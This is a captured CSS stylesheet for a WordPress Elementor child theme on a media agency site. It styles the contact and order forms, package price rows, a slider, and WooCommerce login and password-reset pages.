.dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-59 .elementor-element.elementor-element-8e3aa15{width:41%;}.elementor-59 .elementor-element.elementor-element-2734b06{width:59%;}.elementor-59 .elementor-element.elementor-element-14ba3fd{width:80%;}.elementor-59 .elementor-element.elementor-element-583d5f7{width:19.999%;}}@media(max-width:1024px){.elementor-59 .elementor-element.elementor-element-16b519c img{object-fit:cover;}.elementor-59 .elementor-element.elementor-element-16b519c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59 .elementor-element.elementor-element-14ba3fd > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-59 .elementor-element.elementor-element-e27332a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59 .elementor-element.elementor-element-e27332a .elementor-icon-list-item > a{font-size:45px;line-height:56px;}.elementor-59 .elementor-element.elementor-element-72d1eab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59 .elementor-element.elementor-element-72d1eab .elementor-icon-list-item > a{font-size:20px;}.elementor-59 .elementor-element.elementor-element-72d1eab > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-59 .elementor-element.elementor-element-422b37f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59 .elementor-element.elementor-element-422b37f .elementor-icon-list-item > a{font-size:45px;line-height:56px;}.elementor-bc-flex-widget .elementor-59 .elementor-element.elementor-element-583d5f7.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-59 .elementor-element.elementor-element-583d5f7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-59 .elementor-element.elementor-element-583d5f7 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-59 .elementor-element.elementor-element-14ba3fd > .elementor-element-populated{padding:91px 15px 0px 15px;}.elementor-59 .elementor-element.elementor-element-537d162 .elementor-icon{font-size:36px;}body:not(.rtl) .elementor-59 .elementor-element.elementor-element-537d162{right:5px;}body.rtl .elementor-59 .elementor-element.elementor-element-537d162{left:5px;}.elementor-59 .elementor-element.elementor-element-537d162{top:20px;}.elementor-59 .elementor-element.elementor-element-e27332a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59 .elementor-element.elementor-element-e27332a .elementor-icon-list-item > a{font-size:45px;}.elementor-59 .elementor-element.elementor-element-72d1eab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59 .elementor-element.elementor-element-72d1eab .elementor-icon-list-item > a{line-height:23px;}.elementor-59 .elementor-element.elementor-element-422b37f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59 .elementor-element.elementor-element-422b37f .elementor-icon-list-item > a{font-size:45px;}}

--- FILE ---
content_type: text/css
request_url: https://iconicmedia.digital/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0
body_size: 10444
content:
/* 
Theme Name: Hello Elementor Child
Theme URI: https://github.com/elementor/hello-theme/
Description: Hello Elementor Child is a child theme of Hello Elementor, created by Elementor team
Author: Elementor Team
Author URI: https://elementor.com/
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/
/*
    Add your custom styles here
*/
/* Nulling styles */
html, body {
  overflow-x: hidden !important;
}

p {
  margin-bottom: 0px !important;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0px !important;
  margin-bottom: 0px !important;
}

ul {
  padding: 0 0 0 20px;
}

button:active {
  outline: none !important;
  decoration: none !important;
}

button:focus {
  outline: none !important;
  decoration: none !important;
}

.title-hide {
  display: none !important;
}

input:focus {
  outline: none !important;
}

input:active {
  outline: none !important;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
}

.elementor-widget:not(:last-child) {
  margin-bottom: 0 !important;
}

.hide-title {
  display: none !important;
}

/* Home page */
.cross-main-page {
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
}

form .contact-us__wrapper {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: minmax(auto, 350px) minmax(auto, 350px);
      grid-template-columns: minmax(auto, 350px) minmax(auto, 350px);
  grid-auto-rows: minmax(auto, auto) minmax(auto, auto) minmax(auto, auto) minmax(auto, auto);
  gap: 30px;
  max-width: 730px;
  width: 100%;
  margin: 0 auto;
}

@media (max-width: 767px) {
  form .contact-us__wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    max-width: 100%;
    width: 100%;
    row-gap: 20px;
  }
}

form .contact-us__item input,
form .contact-us__item textarea {
  background-color: #F3F3F3;
  border: 1px solid #929292;
  border-radius: 0 !important;
  padding: 15px 20px;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #000000;
}

form .contact-us__item input::-webkit-input-placeholder,
form .contact-us__item textarea::-webkit-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
}

form .contact-us__item input:-ms-input-placeholder,
form .contact-us__item textarea:-ms-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
}

form .contact-us__item input::-ms-input-placeholder,
form .contact-us__item textarea::-ms-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
}

form .contact-us__item input::placeholder,
form .contact-us__item textarea::placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
}

form .contact-us__item input.wpcf7-not-valid,
form .contact-us__item textarea.wpcf7-not-valid {
  border-color: #ED0006;
}

form .contact-us__item input:active,
form .contact-us__item textarea:active {
  border: 1px solid #929292 !important;
  border-radius: 0 !important;
}

form .contact-us__item input:focus,
form .contact-us__item textarea:focus {
  border: 1px solid #929292 !important;
  border-radius: 0 !important;
}

@media (max-width: 767px) {
  form .contact-us__item {
    width: 100%;
    max-width: 100%;
  }
}

form .contact-us__item .wpcf7-not-valid-tip {
  position: absolute;
  color: #ED0006;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 9px;
  line-height: 11px;
}

form .contact-us__item:nth-child(1) {
  -ms-grid-column: 1;
      grid-column-start: 1;
  -ms-grid-row: 1;
      grid-row-start: 1;
}

form .contact-us__item:nth-child(1) input {
  max-width: 100%;
  width: 100%;
}

form .contact-us__item:nth-child(2) {
  -ms-grid-column: 1;
      grid-column-start: 1;
  -ms-grid-row: 2;
      grid-row-start: 2;
}

form .contact-us__item:nth-child(2) input {
  max-width: 100%;
  width: 100%;
}

form .contact-us__item:nth-child(3) {
  -ms-grid-column: 2;
      grid-column-start: 2;
  -ms-grid-row: 1;
      grid-row-start: 1;
}

form .contact-us__item:nth-child(3) input {
  max-width: 100%;
  width: 100%;
}

form .contact-us__item:nth-child(4) .iti {
  -ms-grid-column: 2;
      grid-column-start: 2;
  -ms-grid-row: 2;
      grid-row-start: 2;
  width: 100%;
  max-width: 100%;
  background-color: transparent;
}

form .contact-us__item:nth-child(4) .iti .iti__flag-container {
  background-color: transparent;
}

form .contact-us__item:nth-child(4) .iti .iti__flag-container .iti__selected-flag {
  background-color: transparent;
}

form .contact-us__item:nth-child(4) .iti .iti__flag-container .iti__selected-flag .iti__selected-dial-code {
  font-family: 'Zona Pro' ,sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
}

form .contact-us__item:nth-child(4) .iti .iti__flag-container .iti__country-list {
  max-width: 350px;
}

form .contact-us__item:nth-child(4) .iti input {
  max-width: 100%;
  width: 100%;
}

form .contact-us__item:nth-child(5) {
  -ms-grid-column: span 2;
      grid-column-start: span 2;
  -ms-grid-row: 3;
      grid-row-start: 3;
}

form .contact-us__item:nth-child(5) textarea {
  max-width: 100%;
  width: 100%;
  max-height: 130px;
}

form .contact-us__item:nth-child(5) textarea:active {
  border: 1px solid #929292 !important;
  border-radius: 0 !important;
  outline: none !important;
}

form .contact-us__item:nth-child(5) textarea:focus {
  border: 1px solid #929292 !important;
  border-radius: 0 !important;
  outline: none !important;
}

form .contact-us__item:nth-child(5) textarea:autofocus {
  border: 1px solid #929292 !important;
  border-radius: 0 !important;
  outline: none !important;
}

form .contact-us__button {
  -ms-grid-column: span 2;
      grid-column-start: span 2;
  -ms-grid-row: 4;
      grid-row-start: 4;
  margin: 0 auto;
}

@media (max-width: 767px) {
  form .contact-us__button {
    width: 100%;
    max-width: 100%;
  }
}

form .contact-us__button .btn-send-class {
  background-color: #000000;
  border: none;
  border-radius: 0;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  line-height: 19px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 15px 30px;
  min-width: 350px;
  width: 100%;
  margin: 0 auto;
}

@media (max-width: 767px) {
  form .contact-us__button .btn-send-class {
    min-width: 100% !important;
  }
}

form .contact-us__button .wpcf7-spinner {
  display: none !important;
}

form .wpcf7-response-output {
  display: none !important;
}

.col-circle {
  max-width: 730px;
  margin: 0 auto;
}

.item-circle {
  position: relative;
  right: -25px;
}

@media (max-width: 921px) {
  .item-circle {
    right: -15px;
  }
}

.form-order-popup .elementor-widget-container form .elementor-form-fields-wrapper div input {
  padding: 15px 20px !important;
}

.form-order-popup .elementor-widget-container form .elementor-form-fields-wrapper div .iti {
  -ms-grid-column: 2;
      grid-column-start: 2;
  -ms-grid-row: 2;
      grid-row-start: 2;
  width: 100%;
  max-width: 100%;
  background-color: transparent;
}

.form-order-popup .elementor-widget-container form .elementor-form-fields-wrapper div .iti .iti__flag-container {
  background-color: transparent;
}

.form-order-popup .elementor-widget-container form .elementor-form-fields-wrapper div .iti .iti__flag-container .iti__selected-flag {
  background-color: transparent;
}

.form-order-popup .elementor-widget-container form .elementor-form-fields-wrapper div .iti .iti__flag-container .iti__selected-flag .iti__selected-dial-code {
  font-family: 'Zona Pro' ,sans-serif;
  font-style: normal;
  font-weight: 400 !important;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
}

.form-order-popup .elementor-widget-container form .elementor-form-fields-wrapper div .iti .iti__flag-container .iti__country-list {
  max-width: 393px;
}

.form-order-popup .elementor-widget-container form .elementor-form-fields-wrapper div .iti input {
  max-width: 100%;
  width: 100%;
  padding-left: 90px !important;
}

.form-order-popup .elementor-widget-container form .elementor-form-fields-wrapper div textarea {
  padding: 15px 20px !important;
}

.close-popup {
  cursor: pointer;
}

/* Custom Package */
.row-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 36px 0 30px 0;
  border-bottom: 1px solid #a6a6a6;
}

@media (max-width: 767px) {
  .row-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    padding: 50px 0;
  }
}

.row-inner .price-header-wrapper {
  max-width: 90%;
}

@media (max-width: 767px) {
  .row-inner .price-header-wrapper {
    max-width: 100%;
  }
}

.row-inner .price-header-wrapper .price-header {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  line-height: 19px;
  text-transform: uppercase;
  color: #000000;
  padding: 0 0 0 30px;
  position: relative;
}

.row-inner .price-header-wrapper .price-header::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0px;
  width: 17px;
  height: 17px;
  background-image: url("https://test3.testsites.site/wp-content/uploads/2022/12/square.svg");
  background-size: cover;
  background-repeat: no-repeat;
}

@media (max-width: 767px) {
  .row-inner .price-header-wrapper .price-header::before {
    top: -1px;
  }
}

.row-inner .price-header-wrapper .price-header-desc {
  margin: 16px 0 0 0;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 16px;
  color: #000000;
}

.row-inner .price__span-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

@media (max-width: 767px) {
  .row-inner .price__span-inner {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    margin: 14px 0 0 0;
  }
}

.row-inner .price__span-inner .price-span {
  margin: 0 0 0 auto;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  line-height: 19px;
  text-align: right;
  text-transform: uppercase;
  color: #000000;
}

@media (max-width: 767px) {
  .row-inner .price__span-inner .price-span {
    margin: 0;
  }
}

.row-inner .price__span-inner .wrapper-order-row {
  margin: 7px 0 0 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 767px) {
  .row-inner .price__span-inner .wrapper-order-row {
    width: 100%;
    max-width: 100%;
    margin: 27px 0 0 0;
  }
}

.row-inner .price__span-inner .wrapper-order-row .q {
  margin: 0 20px 0 0;
}

.row-inner .price__span-inner .wrapper-order-row .q input {
  background-color: #F3F3F3;
  border: 1px solid #929292;
  border-radius: 0;
  width: 50px;
  height: 50px;
  text-align: center;
}

@media (max-width: 767px) {
  .row-inner .price__span-inner .wrapper-order-row .buy-cart {
    width: 100%;
    max-width: 100%;
  }
}

.row-inner .price__span-inner .wrapper-order-row .buy-cart .button,
.row-inner .price__span-inner .wrapper-order-row .buy-cart .remove-product {
  background-color: #000000;
  padding: 16px 20px 15px 20px;
  min-width: 205px;
  width: 100%;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  line-height: 19px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 767px) {
  .row-inner .price__span-inner .wrapper-order-row .buy-cart .button,
  .row-inner .price__span-inner .wrapper-order-row .buy-cart .remove-product {
    width: 100%;
    max-width: 100%;
  }
}

.row-inner .price__span-inner .wrapper-order-row .buy-cart .remove-product p {
  margin-right: 7px;
}

.row-inner .price__span-inner .wrapper-order-row .buy-cart .added_to_cart {
  display: none !important;
}

@media (max-width: 767px) {
  .custom-row:nth-child(1) .row-inner .price__span-inner .wrapper-order-row .q {
    display: none !important;
  }
  .custom-row:nth-child(2) .row-inner .price__span-inner .wrapper-order-row .q {
    display: none !important;
  }
  .custom-row:nth-child(5) .row-inner .price__span-inner .wrapper-order-row .q {
    display: none !important;
  }
  .custom-row:nth-child(7) .row-inner .price__span-inner .wrapper-order-row .q {
    display: none !important;
  }
}

.custom-row:nth-child(2) .row-inner .price-header-wrapper .price-header-desc {
  max-width: 380px;
}

@media (max-width: 767px) {
  .custom-row:nth-child(2) .row-inner .price-header-wrapper .price-header-desc {
    max-width: 100%;
  }
}

.custom-row:nth-child(3) .row-inner .price-header-wrapper .price-header-desc {
  max-width: 500px;
}

@media (max-width: 767px) {
  .custom-row:nth-child(3) .row-inner .price-header-wrapper .price-header-desc {
    max-width: 100%;
  }
}

.custom-row:nth-child(4) .row-inner .price-header-wrapper .price-header-desc {
  max-width: 336px;
}

@media (max-width: 767px) {
  .custom-row:nth-child(4) .row-inner .price-header-wrapper .price-header-desc {
    max-width: 100%;
  }
}

.custom-row:nth-child(5) .row-inner .price-header-wrapper .price-header-desc {
  max-width: 768px;
}

@media (max-width: 767px) {
  .custom-row:nth-child(5) .row-inner .price-header-wrapper .price-header-desc {
    max-width: 100%;
  }
}

.custom-row:nth-child(6) .row-inner .price-header-wrapper .price-header-desc {
  max-width: 562px;
}

@media (max-width: 767px) {
  .custom-row:nth-child(6) .row-inner .price-header-wrapper .price-header-desc {
    max-width: 100%;
  }
}

.custom-row:nth-child(7) .row-inner .price-header-wrapper .price-header-desc {
  max-width: 477px;
}

@media (max-width: 767px) {
  .custom-row:nth-child(7) .row-inner .price-header-wrapper .price-header-desc {
    max-width: 100%;
  }
}

.custom-row:nth-child(8) .row-inner .price-header-wrapper .price-header-desc {
  max-width: 360px;
}

@media (max-width: 767px) {
  .custom-row:nth-child(8) .row-inner .price-header-wrapper .price-header-desc {
    max-width: 100%;
  }
}

.custom-row:nth-child(9) .row-inner .price-header-wrapper .price-header-desc {
  max-width: 620px;
}

@media (max-width: 767px) {
  .custom-row:nth-child(9) .row-inner .price-header-wrapper .price-header-desc {
    max-width: 100%;
  }
}

.custom-row:nth-child(10) .row-inner .price-header-wrapper .price-header-desc {
  max-width: 400px;
}

@media (max-width: 767px) {
  .custom-row:nth-child(10) .row-inner .price-header-wrapper .price-header-desc {
    max-width: 100%;
  }
}

.custom-row:nth-child(11) .row-inner .price-header-wrapper .price-header-desc {
  max-width: 335px;
}

@media (max-width: 767px) {
  .custom-row:nth-child(11) .row-inner .price-header-wrapper .price-header-desc {
    max-width: 100%;
  }
}

.custom-row:nth-child(12) .row-inner .price-header-wrapper .price-header-desc {
  max-width: 335px;
}

@media (max-width: 767px) {
  .custom-row:nth-child(12) .row-inner .price-header-wrapper .price-header-desc {
    max-width: 100%;
  }
}

.custom-row:nth-child(13) .row-inner .price-header-wrapper .price-header-desc {
  max-width: 335px;
}

@media (max-width: 767px) {
  .custom-row:nth-child(13) .row-inner .price-header-wrapper .price-header-desc {
    max-width: 100%;
  }
}

.total-custom {
  margin: 69px auto 0 auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.total-custom .cart-contents {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 36px;
  line-height: 42px;
  text-align: center;
  color: #000000;
}

.total-custom .to-cart {
  margin: 34px auto 0 auto;
  background-color: #000000;
  padding: 16px 20px 15px 20px;
  max-width: 260px;
  width: 100%;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  line-height: 19px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 767px) {
  .total-custom .to-cart {
    max-width: 100%;
    width: 100%;
  }
}

.elementor-154 .elementor-element.elementor-element-22c55da > .elementor-widget-container {
  margin: 0 !important;
}

/* Menu Desktop */
#elementor-popup-modal-59 .dialog-close-button,
#elementor-popup-modal-1094 .dialog-close-button {
  display: none !important;
}

.advertising-list .elementor-widget-container ul {
  margin: 7px 0 0 0;
}

.advertising-progress .elementor-widget-container .elementor-icon-box-wrapper .elementor-icon-box-content {
  position: relative;
  top: -32px;
}

@media (max-width: 767px) {
  .advertising-progress .elementor-widget-container .elementor-icon-box-wrapper .elementor-icon-box-content {
    top: -12px;
  }
}

.list-item .elementor-widget-container .elementor-icon-list-items .elementor-icon-list-item {
  -webkit-box-align: start !important;
      -ms-flex-align: start !important;
          align-items: flex-start !important;
}

.list-item .elementor-widget-container .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-icon {
  /* position: relative;
                    top: -1px; */
}

/* Shop popup Page About-us */
.hide-desc {
  display: none;
}

.column-link-choose:hover {
  cursor: pointer;
}

.column-link-experts {
  width: 255px !important;
  height: 222px !important;
}

.column-link-experts:hover {
  cursor: pointer;
}

@media (max-width: 767px) {
  .wrapper-image .elementor-widget-wrap .elementor-element:nth-child(1) {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
  .wrapper-image .elementor-widget-wrap .elementor-element:nth-child(2) {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .wrapper-image .elementor-widget-wrap .elementor-element:nth-child(3) {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
}

.choose-row .elementor-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

@media (max-width: 921px) {
  .choose-row .elementor-container {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    row-gap: 20px;
    margin: o auto;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.slider-benefits {
  margin: 0 -10px 0 -10px !important;
}

.slider-benefits__item {
  padding: 0 10px;
}

.slider-benefits .slick-dots {
  top: -40px;
  left: 10px;
  text-align: start;
  height: 15px;
}

@media (max-width: 921px) {
  .slider-benefits .slick-dots {
    top: -20px;
  }
}

@media (max-width: 767px) {
  .slider-benefits .slick-dots {
    top: -30px;
  }
}

.slider-benefits .slick-dots li {
  margin: 0 50px 0 0;
}

@media (max-width: 767px) {
  .slider-benefits .slick-dots li {
    margin: 0 43px 0 0;
  }
}

.slider-benefits .slick-dots li button {
  background: transparent;
  width: 22px;
  height: 23px;
  padding: 5px;
}

.slider-benefits .slick-dots li button::before {
  display: none;
}

.slider-benefits .slick-dots li button::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 50px;
  height: 5px;
  background-image: url("https://test3.testsites.site/wp-content/uploads/2022/12/slide-active.png");
  background-repeat: no-repeat;
  background-size: contain;
}

@media (max-width: 767px) {
  .slider-benefits .slick-dots li button::after {
    width: 45px;
  }
}

.slider-benefits .slick-dots li.slick-active button::after {
  background-image: url("https://test3.testsites.site/wp-content/uploads/2022/12/slide-noactive.png");
}

.slider-benefits .slick-dots li:hover button::after {
  opacity: 0.8;
}

.slider-benefits .slick-track {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
}

@media (max-width: 767px) {
  .benefits-title .elementor-widget-container h2 {
    font-size: 16px !important;
    line-height: 19px !important;
  }
}

.benefits-text .elementor-widget-container p span {
  font-size: 14px !important;
  line-height: 17px !important;
}

@media (max-width: 767px) {
  .benefits-text {
    font-size: 14px !important;
    line-height: 17px !important;
  }
}

.elementor-element-c8e026a .elementor-widget-container .elementor-social-icons-wrapper .elementor-grid-item:nth-child(2) {
  border: 1px solid #D6D6D6;
  border-radius: 100px;
}

.elementor-element-c8e026a .elementor-widget-container .elementor-social-icons-wrapper .elementor-grid-item:nth-child(4) {
  border: 1px solid #D6D6D6;
  border-radius: 100px;
}

.elementor-element-c8e026a .elementor-widget-container .elementor-social-icons-wrapper .elementor-grid-item:nth-child(6) {
  border: 1px solid #D6D6D6;
  border-radius: 100px;
}

/* My-account */
.my-account-page .elementor-widget-container .woocommerce {
  /* My Account */
}

.my-account-page .elementor-widget-container .woocommerce .u-columns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.my-account-page .elementor-widget-container .woocommerce h2 {
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  font-size: 34px;
  line-height: 38px;
  text-align: center;
  color: #000000;
  text-transform: uppercase;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-form-login {
  padding: 0;
  margin: 30px auto 0 auto;
  max-width: 350px;
  width: 100%;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-form-login .woocommerce-form-row {
  width: 100%;
  max-width: 100%;
  position: relative;
  margin-bottom: 20px !important;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-form-login .woocommerce-form-row input.error {
  border: 1px solid #ED0006;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-form-login .woocommerce-form-row .show-password-input {
  top: 55%;
  right: 20px;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-form-login .woocommerce-form-row .woocommerce-Input {
  width: 100%;
  background: #F3F3F3;
  border: 1px solid #929292;
  border-radius: 0px;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  padding: 15px 20px;
  color: #000000;
  position: relative;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-form-login .woocommerce-form-row .woocommerce-Input::-webkit-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
  opacity: 1 !important;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-form-login .woocommerce-form-row .woocommerce-Input:-ms-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
  opacity: 1 !important;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-form-login .woocommerce-form-row .woocommerce-Input::-ms-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
  opacity: 1 !important;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-form-login .woocommerce-form-row .woocommerce-Input::placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
  opacity: 1 !important;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-form-login .woocommerce-LostPassword {
  margin: -5px auto 15px 0 !important;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-form-login .woocommerce-LostPassword a {
  font-family: 'Zona Pro 600', sans-serif;
  font-style: normal;
  font-size: 14px;
  line-height: 17px;
  color: #000000;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-form-login .woocommerce-LostPassword a:hover {
  text-decoration: underline;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-form-login .form-row {
  padding: 0;
  width: 100%;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-form-login .form-row .woocommerce-button {
  margin: 0px auto;
  max-width: 350px;
  width: 100%;
  background: #000000;
  border: 1px solid #000000;
  padding: 15px 30px;
  border-radius: 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-transform: uppercase;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-form-login .form-row .woocommerce-button:hover {
  background-color: transparent;
  color: #000000;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-form-login .form-row.sing-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 15px;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-form-login .form-row.sing-link .not-member {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 14px;
  line-height: 17px;
  color: #000000;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-form-login .form-row.sing-link .sing-in-link {
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 17px;
  color: #000000;
  margin-left: 10px;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-form-login .form-row.sing-link .sing-in-link:hover {
  text-decoration: underline;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-form-login .form-errors {
  position: absolute;
  top: 105%;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-form-login .form-errors span .error {
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  font-size: 14px;
  line-height: 17px;
  text-align: center;
  color: #ED0006;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-ResetPassword {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  max-width: 380px;
  width: 100%;
  margin: 0 auto;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-ResetPassword .lost-password {
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  text-transform: uppercase;
  font-size: 24px;
  line-height: 36px;
  text-align: center;
  color: #000000;
}

